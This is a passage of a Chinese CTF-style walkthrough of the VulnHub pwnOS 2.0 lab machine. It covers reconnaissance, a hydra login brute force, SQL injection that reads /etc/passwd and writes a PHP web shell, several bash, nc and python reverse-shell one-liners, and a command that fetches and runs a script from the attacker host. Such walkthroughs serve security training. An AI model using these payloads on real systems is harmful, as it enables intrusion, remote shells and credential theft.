目录
sqlmap –file-write –file-dest 没成功;

靶机地址
https://www.vulnhub.com/entry/pwnos-20-pre-release,34/
仅主机模式:10.10.10.100
攻击机IP也应该在10.10.10.0/24 网段上
修改虚拟网络
信息收集
<pre>PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 85:d3:2b:01:09:42:7b:20:4e:30:03:6d:d1:8f:95:ff (DSA) | 2048 30:7a:31:9a:1b:b8:17:e7:15:df:89:92:0e:cd:58:28 (RSA) |_ 256 10:12:64:4b:7d:ff:6a:87:37:26:38:b1:44:9f:cf:5e (ECDSA) 80/tcp open http Apache httpd 2.2.17 ((Ubuntu)) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-server-header: Apache/2.2.17 (Ubuntu) |_http-title: Welcome to this Site! </pre>
Whatweb 查是否是CMS
root@kali:~# whatweb 10.10.10.100 http://10.10.10.100 [200 OK] Apache[2.2.17], Cookies[PHPSESSID], Country[RESERVED][ZZ], Email[admin@isints.com], HTTPServer[Ubuntu Linux][Apache/2.2.17 (Ubuntu)], IP[10.10.10.100], PHP[5.3.5-1ubuntu7], Title[Welcome to this Site!], X-Powered-By[PHP/5.3.5-1ubuntu7]

root@kali:~# whatweb -v 10.10.10.100 WhatWeb report for http://10.10.10.100 Status : 200 OK Title : Welcome to this Site! IP : 10.10.10.100 Country : RESERVED, ZZ Summary : Email[admin@isints.com], PHP[5.3.5-1ubuntu7], Cookies[PHPSESSID], X-Powered-By[PHP/5.3.5-1ubuntu7], HTTPServer[Ubuntu Linux][Apache/2.2.17 (Ubuntu)], Apache[2.2.17] Detected Plugins: [ Apache ] The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows NT. The goal of this project is to provide a secure, efficient and extensible server that provides HTTP services in sync with the current HTTP standards. Version : 2.2.17 (from HTTP Server Header) Google Dorks: (3) Website : http://httpd.apache.org/ [ Cookies ] Display the names of cookies in the HTTP headers. The values are not returned to save on space. String : PHPSESSID [ Email ] Extract email addresses. Find valid email address and syntactically invalid email addresses from mailto: link tags. We match syntactically invalid links containing mailto: to catch anti-spam email addresses, eg. bob at gmail.com. This uses the simplified email regular expression from http://www.regular-expressions.info/email.html for valid email address matching. String : admin@isints.com [ HTTPServer ] HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Ubuntu Linux String : Apache/2.2.17 (Ubuntu) (from server string) [ PHP ] PHP is a widely-used general-purpose scripting language that is especially suited for Web development and can be embedded into HTML. This plugin identifies PHP errors, modules and versions and extracts the local file path and username if present. Version : 5.3.5-1ubuntu7 Google Dorks: (2) Website : http://www.php.net/ [ X-Powered-By ] X-Powered-By HTTP header String : PHP/5.3.5-1ubuntu7 (from x-powered-by string) HTTP Headers: HTTP/1.1 200 OK Date: Sun, 01 Nov 2020 12:03:58 GMT Server: Apache/2.2.17 (Ubuntu) X-Powered-By: PHP/5.3.5-1ubuntu7 Set-Cookie: PHPSESSID=l0bmtqrfk7rh83bq157fbfm585; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Vary: Accept-Encoding Content-Encoding: gzip Content-Length: 500 Connection: close Content-Type: text/html
访问80页面 IsIntS

目录遍历
---- Scanning URL: http://10.10.10.100/ ---- + http://10.10.10.100/activate (CODE:302|SIZE:0) ==> DIRECTORY: http://10.10.10.100/blog/ + http://10.10.10.100/cgi-bin/ (CODE:403|SIZE:288) ==> DIRECTORY: http://10.10.10.100/includes/ + http://10.10.10.100/index (CODE:200|SIZE:854) + http://10.10.10.100/index.php (CODE:200|SIZE:854) + http://10.10.10.100/info (CODE:200|SIZE:50175) + http://10.10.10.100/info.php (CODE:200|SIZE:50044) + http://10.10.10.100/login (CODE:200|SIZE:1174) + http://10.10.10.100/register (CODE:200|SIZE:1562) + http://10.10.10.100/server-status (CODE:403|SIZE:293)

PHP信息版本
PHP Version 5.3.5-1ubuntu7 Apache/2.2.17 (Ubuntu) Server Administrator : webmaster@localhost PATH : /usr/local/bin:/usr/bin:/bin

搜索漏洞利用

hydra 爆破web登录页面
root@kali:~# hydra -t 1 -l admin@isints.com -P /usr/share/wordlists/rockyou.txt -vV -f 10.10.10.100 http-post-form "/:email=^USER^&&password=^PASS^&&submit="Login"&&submitted="TRUE":error"
尝试错误
爆破:killerbeesareflying


报错注入
Username:admin@isints.com' and updatexml(1,concat(0x3a,(0x0a,(select database()))))# Password:x

输入账户密码登录blog
查看源码

view-source:http://sourceforge.net/projects/sphpblog/
再次查看login.php,报错

注入读取文件load_file
email=admi'union select 1,2,3,group_concat(load_file('/etc/passwd')),5,6,7,8#&pass=123456&submit=Login&submitted=TRUE

into outfile 函数
email=admi'union select 1,2,3,'<?php system($_GET[\'cmd\'])',5,6,7,8 into outfile"/var/www/shell.php"#&pass=123456&submit=Login&submitted=TRUE



命令执行

反弹shell [一]
bash: bash -i >& /dev/tcp/ip/port 0>&1 nc: nc -e /bin/sh ip port
反弹shell [二]
python: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
使用python的反弹shell

提权


直接登录成功
(二)查看blog源码
MSF

创建了新的账户密码

登录成功
出现编辑和 上传图片

上传php-reverse-shell.php

反弹shell

$ python -c ‘import pty;pty.spawn(“/bin/bash”)’

查看内核版本 web

数据库


提权为ROOT
(三) sqlmap
发现存在PHP的页面尝试是否能够万能密码爆破,之后,进行sql注入的尝试;

抓包获取POST请求

SQLMAP

数据库信息

获取用户信息





killerbeesareflying
登录

–os-shell 文件上传链接


http://10.10.10.100/tmpudcop.php

后门
http://10.10.10.100/tmpbdsvq.php
反弹shell

10.10.10.100/php-reverse-shell.php

无果不能反弹
查看phpinfo的disable_function 发现没有禁用函数

<?php system(“cd /tmp; wget http://10.10.10.128/python.py; python python.py”);?>
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.10.128”,443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);

sqlmap –file-write –file-dest 没成功;
参考链接
https://www.cnblogs.com/zongdeiqianxing/p/13455187.html
https://www.jianshu.com/p/2e492632c191
https://blog.csdn.net/Lonelyhat/article/details/105840547

来源:freebuf.com 2021-03-14 21:33:42 by: calmness






















请登录后发表评论
注册